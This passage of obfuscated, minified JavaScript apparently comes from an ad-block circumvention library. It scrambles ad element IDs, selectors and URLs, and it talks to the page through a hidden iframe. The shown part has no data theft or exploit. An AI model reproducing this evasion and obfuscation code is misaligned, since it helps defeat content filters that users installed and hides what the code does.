XMLHttpRequest();Z[RQ(0x888)]=W=>{const RY=RQ;0x4===Z[RY(0xaff)]&&d(new H(Z[RY(0xdea)],Z[RY(0x305)]));},Z[RQ(0x40c)](V,f),Z[RQ(0xf3e)](X);}catch(W){M(W);}});}}},0xe8e:(D,R,O)=>{'use strict';O['d'](R,{'Y':()=>d,'p':()=>M});var H=O(0x2197),z=O(0xd17),V=O(0x81);let f=null,X=!0x1;function d(Z){const RI=a2Q;if(null===f){f=document[RI(0x64c)](RI(0x307)),f[RI(0x714)][RI(0x9b5)](RI(0x346),'0'),f[RI(0x714)][RI(0x9b5)](RI(0xa27),'0'),f[RI(0x714)][RI(0x9b5)](RI(0xe56),RI(0xffe)),f[RI(0x714)][RI(0x9b5)](RI(0xb9f),RI(0x8a8)),z['A'][RI(0x6ba)]()[RI(0x952)][RI(0xd9a)](f,RI(0xa45),RI(0x538));const W=(0x0,V['Wq'])({'protectUrlContext':Z,'url':H['A'][RI(0x7c8)]+RI(0x3ed),'endpoint':H['A'][RI(0x7c8)]});z['A'][RI(0x6ba)]()[RI(0x952)][RI(0xd9a)](f,RI(0x959),RI(0xef1)[RI(0x1029)](W,RI(0x7f4)));const y=K=>{const RD=RI;RD(0x9d2)===K[RD(0x8a4)][RD(0x1038)]&&(X=!0x0,window[RD(0x5ac)](RD(0xf96),y));};window[RI(0x74f)](RI(0xf96),y),document[RI(0x5b5)][RI(0xea6)](f);}return f;}const M=async(Z,W)=>new Promise(async(y,K)=>{const Rt=a2Q,E=d(Z);for(;!X;)await new Promise(A=>setTimeout(A,0x7b));const x=z['A'][Rt(0x6ba)]()[Rt(0x33a)][Rt(0x6ba)][Rt(0xd9a)](E,window);if(!x)return y(!0x0);const j=new MessageChannel();j[Rt(0xd2f)][Rt(0x9ac)]=A=>{const Rn=Rt;y(A[Rn(0x8a4)]);},x[Rt(0x1ec)]({'type':Rt(0x313),'src':W},'*',[j[Rt(0x2ec)]]);});},0x380:(D,R,O)=>{'use strict';const RR=a2Q;O['d'](R,{'Bo':()=>x,'VS':()=>E,'pI':()=>j,'sU':()=>v,'ts':()=>U,'v5':()=>T,'xP':()=>P,'yu':()=>A});var H=O(0x81);const z=[RR(0xbba),RR(0x636),RR(0xa04),RR(0x746),RR(0x94d),RR(0x495),RR(0x449),RR(0xee3),RR(0x76f),RR(0xaa1),RR(0x470),RR(0xaa4),RR(0x20b),RR(0x533),RR(0x643),RR(0x18d),RR(0x70f),RR(0x4eb),RR(0x436),RR(0x239),RR(0xac7),RR(0x7d3),RR(0xac3),RR(0x2c1),RR(0x6dd),RR(0xb5a),RR(0xcb4),RR(0xddf),RR(0xff8),RR(0x1087),RR(0x869),RR(0x96a),RR(0xec0),RR(0xcbb),RR(0x657),RR(0xb0d),RR(0xe55),RR(0x915),RR(0xb4c),RR(0x698),RR(0x1a7),RR(0x743),RR(0x1e1),RR(0xc91),RR(0xedd),RR(0x2db),RR(0x55d),RR(0x90c),RR(0xa99),RR(0xe53),RR(0xb53),RR(0x752),RR(0x643),RR(0x9ba),RR(0xaae),RR(0x755),RR(0x585),RR(0x4d3),RR(0x7e7),RR(0x1092),RR(0xeb6),RR(0x3d5),RR(0x398),RR(0xc93),RR(0x664),RR(0x627),RR(0x2cc),RR(0x550),RR(0x292),RR(0x4e1),RR(0x552),RR(0x1cd),RR(0x139),RR(0xff7),RR(0x1d7),RR(0xb2b),RR(0x648),RR(0xa01),RR(0x7bc),RR(0x2c7),RR(0x743),RR(0xd95),RR(0x402),RR(0xe0b),RR(0x1036),RR(0x2e3),RR(0x88b),RR(0x2bc),RR(0x8e3),RR(0x9f3),RR(0x1a5),RR(0x469),RR(0x681),RR(0x5e3),RR(0xafa),RR(0x800),RR(0xf68),RR(0xfe7),RR(0x297),RR(0x9d4),RR(0xf6a),RR(0x201),RR(0xfcb),RR(0xf53),RR(0x64e),RR(0x71b),RR(0x3ad),RR(0x7cd),RR(0xca8),RR(0xac0),RR(0x503),RR(0x9b6),RR(0xac3),RR(0x5f7),RR(0x98d),RR(0xe78),RR(0x246),RR(0x14f),RR(0x83e),RR(0x4d7),RR(0x70d),RR(0x21b),RR(0x86f),RR(0xc97),RR(0xc3d),RR(0xd9e),RR(0x70e),RR(0x8b2),RR(0x257),RR(0x76e),RR(0xd11),RR(0x91e),RR(0xcda),RR(0x7f0),RR(0x548),RR(0xe02),RR(0x4e6),RR(0x850),RR(0x633),RR(0x354),RR(0x7ef),RR(0xb55),RR(0xce3),RR(0xbeb),RR(0xdf1),RR(0x60d),RR(0x9fc),RR(0x716),RR(0xd19),RR(0xa37),RR(0xfc0),RR(0xc51),RR(0x81d),RR(0x222),RR(0x964),RR(0x7d2),RR(0x199),RR(0x68a),RR(0x87c),RR(0xd28),RR(0x1c2),RR(0x109c),RR(0x32e),RR(0x83a),RR(0x31f),RR(0x6e1),RR(0xe1d),RR(0x976),RR(0x699),RR(0xe47),RR(0x7fc),RR(0x25e),RR(0xcf3),RR(0x8d2),RR(0x8f5),RR(0x419),RR(0xe8b),RR(0x676),RR(0x7b9),RR(0xc5e),RR(0xd8b),RR(0x97a),RR(0xd25),RR(0x7ea),RR(0xb03),RR(0x96f),RR(0xf2f),RR(0x69f),RR(0x8e4),RR(0xc18),RR(0xeb8),RR(0xd5b),RR(0x8fa),RR(0xf1c),RR(0xe33),RR(0x985),RR(0x4e3),RR(0x1000),RR(0x6f4),RR(0x149),RR(0x7ea),RR(0x858),RR(0xf86),RR(0x321),RR(0x37e),RR(0x497),RR(0x1016),RR(0x9d8),RR(0x583),RR(0x6f5),RR(0x45f),RR(0xd77),RR(0xc6f),RR(0x39a),RR(0x678),RR(0x6bc),RR(0x4d6),RR(0x45a),RR(0xc1d),RR(0x903),RR(0x384),RR(0x54f),RR(0xb11),RR(0x786),RR(0x72d),RR(0xf5b),RR(0xf1f),RR(0x19f),RR(0xb09),RR(0x778),RR(0x1015),RR(0x507),RR(0xc7c),RR(0x6cf),RR(0x5dc),RR(0xc33),RR(0x39f),RR(0x74c),RR(0xdaa),RR(0xe26),RR(0x968),RR(0x453),RR(0xb5b),RR(0x8da),RR(0x49d),RR(0xa18),RR(0x84e),RR(0x4c7),RR(0x6a2),RR(0x1c6),RR(0xcce),RR(0xb3d),RR(0xd7c),RR(0x2a5),RR(0x974),RR(0x100b),RR(0x59a),RR(0xfde),RR(0x41e),RR(0x6cd),RR(0xea2),RR(0xce4),RR(0x873),RR(0x101e),RR(0x443),RR(0xeec),RR(0x341),RR(0x429),RR(0x8e8),RR(0x508),RR(0xa8b),RR(0x33c),RR(0x4bc)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[RR(0x68c),RR(0x94f),RR(0x804),RR(0xbbf),RR(0xa8d),RR(0xf98),'Ad',RR(0xfd9),RR(0x4c1),RR(0x38b),RR(0x9c1),RR(0x542),RR(0x749),RR(0x152),RR(0x57c),RR(0x394),RR(0x85b),RR(0x291),RR(0x7aa),RR(0xed6),RR(0xab3),RR(0x66b),RR(0x781),RR(0xee2),RR(0xfa8),RR(0xd24),RR(0x3c6),RR(0x3b9),RR(0x663),RR(0xcc7),RR(0x1ac),RR(0xe01),RR(0xe64),RR(0x7e1),RR(0x949),RR(0x942),RR(0x553),RR(0x7dd),RR(0x145),RR(0x10a3),RR(0x9a9),RR(0xf54),RR(0x10d8),RR(0xfb3),RR(0x4ce),RR(0x396),RR(0xd61),RR(0xf56),RR(0xa6a),RR(0xe24),RR(0x867),RR(0xf0d),RR(0x16e),RR(0x9db),RR(0xbf4),RR(0xa21),RR(0x2ea),RR(0x613)],M=['ad',RR(0xff5),'Ad',RR(0x2ed)],Z=[RR(0xf89),RR(0xd1d),RR(0x680)],W=[],K=[{'key':RR(0x977),'value':[RR(0x1f4)]}];function E(B){const RO=RR;var L,N,J,q,F,G0,G1,G2,G3,G4;const G5=[...M,...null!==(L=null==B?void 0x0:B['id'])&&void 0x0!==L?L:[]],G6=[...X,...null!==(N=null==B?void 0x0:B[RO(0x83c)])&&void 0x0!==N?N:[]],G7=[...z,...null!==(J=null==B?void 0x0:B[RO(0xa52)])&&void 0x0!==J?J:[]][RO(0x176)](Gt=>RO(0x744)!==Gt),G8=[...V,...null!=B&&B[RO(0xf0c)]?[new RegExp(B[RO(0xf0c)][RO(0xfdd)]('|'))]:[]],G9=[...W,...null!==(q=null==B?void 0x0:B[RO(0x1052)])&&void 0x0!==q?q:[]],GG=[...null!==(F=null==B?void 0x0:B[RO(0x1099)])&&void 0x0!==F?F:[]],GQ={'id':[{'type':RO(0xfc4),'value':RO(0x9bf)},{'type':RO(0xfc4),'value':RO(0xe45)},{'type':RO(0xfc4),'value':RO(0x58c)},...null!==(G0=null==B||null===(G1=B[RO(0x913)])||void 0x0===G1?void 0x0:G1['id'])&&void 0x0!==G0?G0:[]],'url':[{'type':RO(0x5db),'value':RO(0x5f8)},...null!==(G2=null==B||null===(G3=B[RO(0x913)])||void 0x0===G3?void 0x0:G3[RO(0x23b)])&&void 0x0!==G2?G2:[]]},GY=[...Z,...null!==(G4=null==B?void 0x0:B[RO(0xecb)])&&void 0x0!==G4?G4:[]],GI=Gt=>Gt[RO(0x342)](/[.*+?^${}()|[\]\\]/g,RO(0xd71)),GD=new RegExp([...G6[RO(0x82b)](GI),...G5[RO(0x82b)](Gt=>'\x5cb'[RO(0x1029)](GI(Gt),'\x5cb')),...GY[RO(0x82b)](GI),...G7[RO(0x82b)](GI),...G8[RO(0x82b)](Gt=>Gt[RO(0x2fd)])][RO(0xfdd)]('|'));return{'ids':G5,'idSubstrings':G6,'idRegex':new RegExp(G6[RO(0xfdd)]('|')),'cssTargetRegex':GD,'domains':G7,'urlRegexes':G8,'selectorsToForceProtect':GG,'attributes':GY,'attributeValueKeys':K,'tagName':G9,'exclusionRules':GQ};}function x(B,C){const Re=RR;return!(!B[Re(0x395)][Re(0x3ea)](C)&&!B[Re(0x88c)][Re(0xe08)](C))&&!B[Re(0x913)]['id'][Re(0x6fd)](L=>Re(0x5db)===L[Re(0x1038)]?L[Re(0x22c)]===C:Re(0xfc4)===L[Re(0x1038)]?C[Re(0x3ea)](L[Re(0x22c)]):void L[Re(0x1038)]);}function j(B,C){const Rs=RR;if(null==C||''===C)return!0x1;const L=(0x0,H['GX'])(C);return!!L&&(!(!B[Rs(0x76b)][Rs(0x6fd)](N=>L[Rs(0xc50)][Rs(0x6c2)](N))&&!B[Rs(0x1f6)][Rs(0x6fd)](N=>N[Rs(0xe08)](L[Rs(0x3f5)])))&&!B[Rs(0x913)][Rs(0x23b)][Rs(0x6fd)](N=>Rs(0x5db)===N[Rs(0x1038)]?N[Rs(0x22c)]===L[Rs(0x3f5)]:Rs(0xfc4)===N[Rs(0x1038)]?L[Rs(0x3f5)][Rs(0x3ea)](N[Rs(0x22c)]):void 0x0));}function A(B,C){const RH=RR;return C[RH(0xf32)](RH(0xe6d))&&B[RH(0xecb)][RH(0x3ea)](C);}function T(B,C,L){const Rz=RR;return!!L&&B[Rz(0x22f)][Rz(0x6fd)](N=>{const RV=Rz;let {key:J,value:w}=N;return J===C&&w[RV(0x3ea)](L);});}function v(B,C){const Rf=RR;return!!(C[Rf(0x727)]('id')&&x(B,C['id'])||C[Rf(0x727)](Rf(0x385))&&x(B,C[Rf(0x103e)])||C[Rf(0x727)](Rf(0xc0d))&&j(B,C[Rf(0x65c)](Rf(0xc0d)))||C[Rf(0x727)](Rf(0x3f5))&&j(B,C[Rf(0x65c)](Rf(0x3f5))));}function U(B,C){const Ro=RR;return B[Ro(0x1052)][Ro(0x6fd)](L=>L[Ro(0x687)]()===C[Ro(0x687)]());}function P(B,C){const Rr=RR;return B[Rr(0x86b)][Rr(0xe08)](C);}},0x941:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x9ea);const H={'encode':function(f){const RX=a2Q;let X=arguments[RX(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,s['i7'])();return X['id']+f[RX(0xdd1)]('')[RX(0x82b)](d=>X[RX(0xdc8)][RX(0x3ea)](d)?String[RX(0x7d9)](X[RX(0x25a)])+z(X[RX(0xdc8)],X[RX(0x3ec)],d):X[RX(0x5d9)][RX(0x3ea)](d)?String[RX(0x7d9)](X[RX(0x5b6)])+z(X[RX(0x5d9)],X[RX(0x80f)],d):z(X[RX(0xb57)],X[RX(0x22d)],d))[RX(0xfdd)]('');},'decode':f=>{const Rd=a2Q,X=(0x0,s['i7'])(f[Rd(0x6b8)](0x0,0x4));if(!X)throw new Error(Rd(0x76d)+f);const d=f[Rd(0x6b8)](0x4);let M=0x0;return d[Rd(0xdd1)]('')[Rd(0x82b)](Z=>{const RM=Rd;if(0x0==M&&Z===String[RM(0x7d9)](X[RM(0x25a)]))return M=0x1,'';if(0x0==M&&Z===String[RM(0x7d9)](X[RM(0x5b6)]))return M=0x2,'';if(0x0!=M){const W=M;if(M=0x0,0x1==W)return X[RM(0x3ec)][RM(0x3ea)](Z)?V(X[RM(0xdc8)],X[RM(0x3ec)],Z):V(X[RM(0xb57)],X[RM(0x22d)],Z)+Z;if(0x2==W)return X[RM(0x80f)][RM(0x3ea)](Z)?V(X[RM(0x5d9)],X[RM(0x80f)],Z):V(X[RM(0xb57)],X[RM(0x22d)],Z)+Z;throw new Error(RM(0x9c9)+W);}return V(X[RM(0xb57)],X[RM(0x22d)],Z);})[Rd(0xfdd)]('');}};function z(f,X,d){const RZ=a2Q;if(0x1!==d[RZ(0x5c7)])throw new Error(RZ(0xb3a));return f[RZ(0x3ea)](d)?X[f[RZ(0x882)](d)]:d;}function V(f,X,d){const RW=a2Q;if(0x1!==d[RW(0x5c7)])throw new Error(RW(0xb3a));return X[RW(0x3ea)](d)?f[X[RW(0x882)](d)]:d;}},0x9ea:(D,R,O)=>{'use strict';const RK=a2Q;O['d'](R,{'$o':()=>f,'i7':()=>V});var H=O(0x2197),z=O(0x1fa9);function V(y){const Ry=a2Q;return y?W[Ry(0xd42)](K=>K['id']===y):H['A'][Ry(0x55a)]?M[0x0]:z['A'][Ry(0xe88)](M);}const f=()=>M[M[RK(0x5c7)]-0x1];function X(y){const RE=RK,K=[RE(0xba0),RE(0x2b6),RE(0x9ee),RE(0xcfc),RE(0x818),RE(0xc92),RE(0xb48),RE(0x884),RE(0x6a8)],E={};for(let x=0x0;x<K[RE(0x5c7)];x++){const j=y[x];E[atob(K[x])]=RE(0xdb5)==typeof j?atob(j):j;}return E;}const M=[[RK(0xe22),RK(0x317),RK(0x7a0),0x75,RK(0x10ce),RK(0xc21),0x39,RK(0x338),RK(0xe35)],[RK(0x2f4),RK(0x660),RK(0xd0f),0x75,RK(0x383),RK(0xdb4),0x73,RK(0xf1e),RK(0x9dc)],[RK(0x794),RK(0x6e8),RK(0xec5),0x61,RK(0xacd),RK(0xbc4),0x72,RK(0xac8),RK(0xc59)],[RK(0xfa0),RK(0x15e),RK(0x950),0x6a,RK(0x1061),RK(0x9a2),0x35,RK(0x771),RK(0xdf4)]][RK(0x82b)](y=>X(y)),Z=[[RK(0x107f),RK(0x6b9),RK(0x966),0x77,RK(0x5da),RK(0x85f),0x66,RK(0x1094),RK(0x63c)],[RK(0xac1),RK(0xf0e),RK(0x375),0x39,RK(0x400),RK(0x189),0x65,RK(0x1005),RK(0x6c8)],[RK(0xffd),RK(0x8de),RK(0xd4e),0x66,RK(0xa60),RK(0x523),0x38,RK(0x597),RK(0x519)],[RK(0x909),RK(0x815),RK(0x6d4),0x61,RK(0x854),RK(0x18b),0x73,RK(0xd0d),RK(0xb04)],[RK(0xb76),RK(0x29e),RK(0x105b),0x79,RK(0x3ef),RK(0x172),0x6e,RK(0xbf5),RK(0x620)],[RK(0xf75),RK(0xc90),RK(0x44a),0x76,RK(0x37f),RK(0xd08),0x73,RK(0x693),RK(0xdd2)],[RK(0xda7),RK(0x2e0),RK(0x1f5),0x70,RK(0x46d),RK(0x5bc),0x72,RK(0xfeb),RK(0x9c4)],[RK(0x609),RK(0x640),RK(0x650),0x6b,RK(0xeb4),RK(0x635),0x68,RK(0x899),RK(0x594)],[RK(0x106c),RK(0xdcc),RK(0xddb),0x73,RK(0x5c2),RK(0x8e1),0x68,RK(0x68b),RK(0x3e5)],[RK(0x844),RK(0x62b),RK(0x73c),0x61,RK(0xae4),RK(0xc37),0x65,RK(0x97c),RK(0x2bb)],[RK(0xa44),RK(0x9bd),RK(0xc0b),0x6a,RK(0xbb4),RK(0xdec),0x6b,RK(0x43d),RK(0x589)],[RK(0x5ae),RK(0x275),RK(0xffc),0x66,RK(0xe11),RK(0x41d),0x39,RK(0x972),RK(0x1fd)],[RK(0x4fd),RK(0x1b6),RK(0x53b),0x67,RK(0x45c),RK(0x947),0x61,RK(0x21d),RK(0x842)],[RK(0x7bd),RK(0x78b),RK(0x493),0x38,RK(0xcae),RK(0x4b5),0x31,RK(0x758),RK(0x10c6)],[RK(0x3aa),RK(0x5ed),RK(0xcd8),0x6f,RK(0x133),RK(0x7f5),0x68,RK(0x3ba),RK(0x336)],[RK(0x7ad),RK(0x28a),RK(0x287),0x6b,RK(0x3f8),RK(0x5cd),0x32,RK(0x1b2),RK(0x730)]][RK(0x82b)](y=>X(y)),W=[...M,...Z];},0x120e:(D,R,O)=>{'use strict';const Rx=a2Q;O['d'](R,{'Gb':()=>Z,'OC':()=>M,'Y_':()=>X,'oi':()=>W,'xm':()=>f});var H=O(0x1e87),z=O(0x941),V=(O(0x2197),O(0x1fa9));const f=[Rx(0x8ea),Rx(0xea7),Rx(0x819),Rx(0xd70),Rx(0x10d9),Rx(0xcb8),Rx(0x3e9),Rx(0x211),Rx(0x47c),Rx(0x175),Rx(0x303),Rx(0xefd),Rx(0x5d3),Rx(0x623),Rx(0x43a),Rx(0x3da),Rx(0x109d),Rx(0xc10),Rx(0xbd5),Rx(0x5f3),Rx(0x61a),Rx(0x685),Rx(0x21f),Rx(0x74b),Rx(0xcba),Rx(0xb72),Rx(0xf88),Rx(0x962),Rx(0x653),Rx(0x94e),Rx(0x994),Rx(0x7c2),Rx(0x7a6),Rx(0xf50),Rx(0x625),Rx(0xbe3),Rx(0x262),Rx(0x642),Rx(0x10bd),Rx(0xd16),Rx(0x2d9),Rx(0x856),Rx(0x729),Rx(0x6ff),Rx(0xbd7),Rx(0xdb3),Rx(0x6d5),Rx(0x3f4),Rx(0x3b9),Rx(0xc45),Rx(0x83d),Rx(0xe18),Rx(0x164),Rx(0x427),Rx(0xdab),Rx(0xb67),Rx(0xc6c)];function X(y){const Rj=Rx;return void 0x0===y?-0x1:f[Rj(0x882)](y);}function M(y){const RA=Rx,K=z['A'][RA(0x8bc)](y),E=V['A'][RA(0x103e)](),x=K[RA(0x342)](RA(0xc4e),'\x22'[RA(0x1029)](E,'\x22')),j=JSON[RA(0x626)](x);return j[RA(0x880)]=j[E],delete j[E],j;}function Z(y){const RT=Rx;return!!(window[RT(0x44e)][RT(0x2a4)]+window[RT(0x44e)][RT(0x5ea)])[RT(0x3ea)](RT(0xf9d))||RT(0xbc7)===H['A'][RT(0x6ba)](RT(0x502),!0x1)||RT(0xef0)!==H['A'][RT(0x6ba)](RT(0x502),!0x1)&&Math[RT(0x9ef)]()<y;}function W(y){const Ri=Rx;try{if(!window[Ri(0x569)]||!(Ri(0x857)in window[Ri(0x569)]))return!0x1;const K=window[Ri(0x569)][Ri(0x857)];return!(!K[Ri(0x9d9)]||!K[Ri(0xc8b)])&&K[Ri(0x9d9)]/K[Ri(0xc8b)]>=y;}catch(E){return!0x1;}}},0x13e7:(D,R,O)=>{'use strict';const Rv=a2Q;O['d'](R,{'H':()=>H,'e':()=>s});const s=z=>z[Rv(0x3ea)](Rv(0x346))||z[Rv(0x3ea)](Rv(0xa27))?z=(z=(z=(z=z[Rv(0x342)](/(^width\s*:)/g,Rv(0x547)))[Rv(0x342)](/([^-]width\s*:)/g,Rv(0x547)))[Rv(0x342)](/(^height\s*:)/g,Rv(0x547)))[Rv(0x342)](/([^-]height\s*:)/g,Rv(0x547)):z,H=z=>z[Rv(0x3ea)](Rv(0x346))||z[Rv(0x3ea)](Rv(0xa27))?z=(z=(z=(z=z[Rv(0x342)](/(^width\s*:)   /g,'$1'))[Rv(0x342)](/([^-]width\s*:)   /g,'$1'))[Rv(0x342)](/(^height\s*:)   /g,'$1'))[Rv(0x342)](/([^-]height\s*:)   /g,'$1'):z;},0x1a13:(D,R,O)=>{'use strict';const RP=a2Q;O['d'](R,{'QS':()=>U,'Qw':()=>A,'Vd':()=>T,'dv':()=>W,'hB':()=>B,'oY':()=>P,'sR':()=>K});var H=O(0xf26),z=O(0x81),V=O(0x13a3),X=O(0x2197),M=O(0x13e7),Z=O(0x2374);const W=N=>{const RU=a2Q;let {protectUrlContext:J,stylesheet:q,baseUrl:k='',key:F,endpoint:S=X['A'][RU(0x7c8)],idFilter:G0,urlFilter:G1,attributeFilter:G2,tagNameFilter:G3,isPageLevel:G4=!0x1}=N;return L({'protectUrlContext':J,'stylesheet':q,'direction':RU(0xd27),'context':RU(0x322),'baseUrl':k,'key':F,'endpoint':S,'idFilter':G0,'urlFilter':G1,'attributeFilter':G2,'tagNameFilter':G3,'isPageLevel':G4});},K=N=>L({'stylesheet':N,'direction':RP(0xd79),'context':RP(0x322)}),E=RP(0xbbd)!=typeof window,x=(0x0,Z['_'])(E),j=(0x0,Z['_'])(E),A=N=>{const RB=RP;let {protectUrlContext:J,selector:q,key:k,idFilter:F,attributeFilter:S,tagNameFilter:G0}=N;const G1=F||S||G0?x:j;let G2=G1[RB(0x6ba)](q);return G2||(G2=L({'protectUrlContext':J,'stylesheet':q,'direction':RB(0xd27),'context':RB(0x41b),'baseUrl':'','key':k,'idFilter':F,'attributeFilter':S,'tagNameFilter':G0}),G1[RB(0xad3)](q,G2)),G2;},T=N=>{const Rm=RP;let {protectUrlContext:J,style:q,baseUrl:k='',key:F,endpoint:S=X['A'][Rm(0x7c8)],idFilter:G0,urlFilter:G1,attributeFilter:G2}=N,G3=L({'protectUrlContext':J,'stylesheet':q,'direction':Rm(0xd27),'context':Rm(0xe86),'baseUrl':k,'key':F,'endpoint':S,'idFilter':G0,'urlFilter':G1,'attributeFilter':G2});return q[Rm(0x6c2)](';')&&!G3[Rm(0x6c2)](';')&&(G3+=';'),G3;},U=N=>{const Ru=RP;let J=L({'stylesheet':N,'direction':Ru(0xd79),'context':Ru(0xe86)});return N[Ru(0x6c2)](';')&&!J[Ru(0x6c2)](';')&&(J+=';'),J;},P=N=>{const Rg=RP;let {protectUrlContext:J,value:q,baseUrl:k='',key:F,endpoint:S=X['A'][Rg(0x7c8)],idFilter:G0,urlFilter:G1,attributeFilter:G2}=N;return L({'protectUrlContext':J,'stylesheet':q,'context':Rg(0x22c),'direction':Rg(0xd27),'baseUrl':k,'key':F,'endpoint':S,'idFilter':G0,'urlFilter':G1,'attributeFilter':G2});},B=N=>L({'stylesheet':N,'direction':RP(0xd79),'context':RP(0x22c)});function C(N,J,q){const RC=RP,k=V['z1'][RC(0x5c7)];if('*='===N){const F=q(J);J=(0x0,V['_'])(F)?F[RC(0x6b8)](k+0x4):F;}else{if('$='===N){const S=q(J);J=(0x0,V['_'])(S)?S[RC(0x6b8)](k+0x4):S;}else J=q(J);}return J;}function L(N){const RL=RP,{stylesheet:J,context:q}=N;let k,F,S,G0;if(RL(0xd27)===N[RL(0xeed)]){const {protectUrlContext:G3,baseUrl:G4,key:G5,endpoint:G6=X['A'][RL(0x7c8)],isPageLevel:G7}=N;k=G8=>N[RL(0x598)]&&!N[RL(0x598)](G8)?G8:(0x0,V['md'])(G8[RL(0xdd1)]('\x5c')[RL(0xfdd)](''),G5),F=function(G8){const Rc=RL;let G9=arguments[Rc(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][Rc(0x350)];return G8[Rc(0xf32)]('{{')&&G8[Rc(0x6c2)]('}}')?G8:G8[Rc(0xf32)]('.')&&!G8[Rc(0xf32)]('./')&&!G8[Rc(0xf32)](Rc(0x242))||G8[Rc(0xf32)]('#')?A({'protectUrlContext':G3,'selector':G8,'key':G5,'idFilter':N[Rc(0x598)],'attributeFilter':N[Rc(0xb39)]}):N[Rc(0xcd6)]&&!N[Rc(0xcd6)](G8)?G8:(G7&&G9===z['MN'][Rc(0x377)]&&(G9=z['MN'][Rc(0xbc8)]),(0x0,z['Wq'])({'protectUrlContext':G3,'url':G4?new URL(G8,G4)[Rc(0x3f5)]:G8,'kind':G9,'key':G5,'endpoint':G6}));},S=G8=>N[RL(0xb39)]&&!N[RL(0xb39)](G8)?G8:RL(0xe6d)[RL(0x1029)]((0x0,V['md'])(G8[RL(0x6b8)](0x5),G5)[RL(0x687)]()),G0=G8=>N[RL(0xa5f)]&&N[RL(0xa5f)](G8)?RL(0xe91)+(0x0,V['md'])(G8[RL(0x687)](),G5):G8;}else RL(0xd79)===N[RL(0xeed)]?(k=G8=>(0x0,V['_'])(G8)?(0x0,V['ks'])(G8):G8,F=G8=>(0x0,z['EW'])(G8)?(0x0,z['sH'])(G8)[RL(0x9f5)]:G8,S=G8=>(0x0,V['_'])(G8[RL(0x6b8)](0x5))?RL(0xe6d)+(0x0,V['ks'])(G8[RL(0x6b8)](0x5)[RL(0x687)]()):G8,G0=G8=>G8[RL(0xf32)](RL(0xe91))&&(0x0,V['_'])(G8[RL(0x6b8)](0x3))?(0x0,V['ks'])(G8[RL(0x6b8)](0x3)):G8):RL(0xf4b)===N[RL(0xeed)]&&(k=G8=>G8,F=G8=>{const RN=RL;try{return new URL(G8,N[RN(0x442)])[RN(0x3f5)];}catch(G9){return G8;}},S=G8=>G8,G0=G8=>G8);const G1=[],G2=(0x0,H['qg'])(J,{'context':q});return(0x0,H['GG'])(G2,{'enter'(G8){const Rb=RL;var G9,GG,GQ,GY,GI,GD,Gt;G1[Rb(0x923)](G8);const Gn=G1[Rb(0x5c7)]>=0x3&&Rb(0x8b6)===G1[G1[Rb(0x5c7)]-0x3][Rb(0x719)];if(Rb(0xae7)===G8[Rb(0x1038)])G8[Rb(0x719)]=k(G8[Rb(0x719)]);else{if(Rb(0xd2a)===G8[Rb(0x1038)])G8[Rb(0x719)]=k(G8[Rb(0x719)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&G8[Rb(0x719)][Rb(0x719)][Rb(0xf32)](Rb(0xe6d)))G8[Rb(0x719)][Rb(0x719)]=S(G8[Rb(0x719)][Rb(0x719)]);else{if(Rb(0xb0c)!==G8[Rb(0x1038)]||Rb(0xe04)!==G8[Rb(0x719)][Rb(0x1038)]||'id'!==G8[Rb(0x719)][Rb(0x719)]&&Rb(0x24f)!==G8[Rb(0x719)][Rb(0x719)]&&Rb(0x6fe)!==G8[Rb(0x719)][Rb(0x719)]||Rb(0x9f0)!==(null===(G9=G8[Rb(0x22c)])||void 0x0===G9?void 0x0:G9[Rb(0x1038)])){if(Rb(0xb0c)!==G8[Rb(0x1038)]||Rb(0xe04)!==G8[Rb(0x719)][Rb(0x1038)]||Rb(0x346)!==G8[Rb(0x719)][Rb(0x719)]&&Rb(0xa27)!==G8[Rb(0x719)][Rb(0x719)]||Rb(0x9f0)!==(null===(GG=G8[Rb(0x22c)])||void 0x0===GG?void 0x0:GG[Rb(0x1038)])){if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0x714)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0x9f0)===(null===(GQ=G8[Rb(0x22c)])||void 0x0===GQ?void 0x0:GQ[Rb(0x1038)])&&(G8[Rb(0x22c)][Rb(0x22c)][Rb(0x3ea)](Rb(0x346))||G8[Rb(0x22c)][Rb(0x22c)][Rb(0x3ea)](Rb(0xa27)))){if(Rb(0xd27)===N[Rb(0xeed)]){const GR=(0x0,M['e'])(G8[Rb(0x22c)][Rb(0x22c)]);GR!==G8[Rb(0x22c)][Rb(0x22c)]&&(G8[Rb(0x22c)][Rb(0x22c)]=G8[Rb(0x22c)][Rb(0x22c)]+',\x20'+GR);}else{if(Rb(0xd79)===N[Rb(0xeed)]){const GO=(0x0,M['H'])(G8[Rb(0x22c)][Rb(0x22c)]);GO!==G8[Rb(0x22c)][Rb(0x22c)]&&(G8[Rb(0x22c)][Rb(0x22c)]=GO);}}}else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0xc0d)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0x9f0)===(null===(GY=G8[Rb(0x22c)])||void 0x0===GY?void 0x0:GY[Rb(0x1038)]))Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x22c)],k):G8[Rb(0x22c)][Rb(0x22c)]=k(G8[Rb(0x22c)][Rb(0x22c)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&'id'===G8[Rb(0x719)][Rb(0x719)]&&Rb(0xe04)===(null===(GI=G8[Rb(0x22c)])||void 0x0===GI?void 